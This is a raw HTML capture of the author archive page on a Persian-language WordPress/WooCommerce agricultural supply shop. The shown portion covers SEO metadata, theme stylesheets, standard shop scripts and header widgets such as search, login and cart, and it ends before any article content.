

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hiagro.com/author/manager/
body_size: 20498
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hiagro.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>واحد تحقیقات, نویسنده در فروشگاه خدمات کشاورزی</title>
	<link rel="canonical" href="https://hiagro.com/author/manager/" />
	<link rel="next" href="https://hiagro.com/author/manager/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="واحد تحقیقات, نویسنده در فروشگاه خدمات کشاورزی" />
	<meta property="og:url" content="https://hiagro.com/author/manager/" />
	<meta property="og:site_name" content="فروشگاه خدمات کشاورزی" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HiagroAli" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://hiagro.com/author/manager/","url":"https://hiagro.com/author/manager/","name":"واحد تحقیقات, نویسنده در فروشگاه خدمات کشاورزی","isPartOf":{"@id":"https://hiagro.com/#website"},"primaryImageOfPage":{"@id":"https://hiagro.com/author/manager/#primaryimage"},"image":{"@id":"https://hiagro.com/author/manager/#primaryimage"},"thumbnailUrl":"https://hiagro.com/wp-content/uploads/2022/07/0037.jpg","breadcrumb":{"@id":"https://hiagro.com/author/manager/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://hiagro.com/author/manager/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hiagro.com/author/manager/#primaryimage","url":"https://hiagro.com/wp-content/uploads/2022/07/0037.jpg","contentUrl":"https://hiagro.com/wp-content/uploads/2022/07/0037.jpg","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://hiagro.com/author/manager/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://hiagro.com/"},{"@type":"ListItem","position":2,"name":"بایگانی‌ها برای واحد تحقیقات"}]},{"@type":"WebSite","@id":"https://hiagro.com/#website","url":"https://hiagro.com/","name":"فروشگاه خدمات کشاورزی","description":"","publisher":{"@id":"https://hiagro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hiagro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://hiagro.com/#organization","name":"فروشگاه خدمات کشاورزی hiagro","url":"https://hiagro.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hiagro.com/#/schema/logo/image/","url":"https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4.gif","contentUrl":"https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4.gif","width":512,"height":512,"caption":"فروشگاه خدمات کشاورزی hiagro"},"image":{"@id":"https://hiagro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/abdulreza.hasani","https://x.com/HiagroAli","https://instagram.com/_u/hiagroo"]},{"@type":"Person","@id":"https://hiagro.com/#/schema/person/2bc5ce405422533cfc0e230b44373ca7","name":"واحد تحقیقات","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hiagro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=96&d=mm&r=g","caption":"واحد تحقیقات"},"sameAs":["http://www.hiagro.com/","https://www.facebook.com/abdulreza.hasani","https://instagram.com/_u/hiagro_co"],"mainEntityOfPage":{"@id":"https://hiagro.com/author/manager/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="فروشگاه خدمات کشاورزی &raquo; خوراک" href="https://hiagro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه خدمات کشاورزی &raquo; خوراک دیدگاه‌ها" href="https://hiagro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه خدمات کشاورزی &raquo; خوراک نوشته‌های واحد تحقیقات" href="https://hiagro.com/author/manager/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hiagro.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpb-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woocommerce-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-form-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wd-search-form-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-my-account-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-cart-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-loop-base-old-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/footer-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wd-search-results-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/opt-sticky-social-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://hiagro.com/wp-content/uploads/2024/06/xts-default_header-1718041642.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://hiagro.com/wp-content/uploads/2025/12/xts-theme_settings_default-1764665891.css?ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hiagro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://hiagro.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hiagro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hiagro.com/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hiagro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4-180x180.gif" />
<meta name="msapplication-TileImage" content="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.footer-container {

   border-top:10px solid green;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://hiagro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="rtl archive author author-manager author-5 wp-theme-designmysiteir theme-designmysite.ir woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">به فروشگاه Hiagro , بزرگترین وب سایت فروشگاه کشاورزی خوش آمدید ...</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d9%2586%25d8%25b4%25d9%2588-%25d9%2588-%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25af%25da%25af%25d8%25b1%25d8%25af%25db%258c%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-growth-and-development%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://hiagro.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4.gif" alt="فروشگاه خدمات کشاورزی" style="max-width: 149px;" />	</a>
					<a href="https://hiagro.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://hiagro.com/wp-content/uploads/2019/04/cropped-gif4.gif" alt="فروشگاه خدمات کشاورزی" style="max-width: 84px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-17cy2gwd5oijxh1smc39">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://hiagro.com/" >
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://hiagro.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / فرم ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://hiagro.com/my-account/?action=register">ایجاد یک حساب کاربری؟</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://hiagro.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a6ae1ad4e" /><input type="hidden" name="_wp_http_referer" value="/author/manager/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://hiagro.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جست و جو">
	<a href="#" rel="nofollow" aria-label="جست و جو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جست و جو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی ها			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://hiagro.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
